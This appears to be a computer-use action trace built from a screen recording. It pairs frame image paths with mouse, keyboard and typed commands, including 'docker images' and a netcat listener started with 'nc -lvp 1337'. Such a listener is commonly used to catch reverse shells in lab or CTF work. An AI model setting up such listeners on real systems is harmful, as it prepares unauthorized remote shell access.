
key(Return)

text(docker images)

mouse_move(682, 850)

mouse_move(1000, 874)

mouse_move(820, 808)

Open a second terminal and start a netcat listener on port 1337.
click(554, 109)
text(nc -lvp 1337)
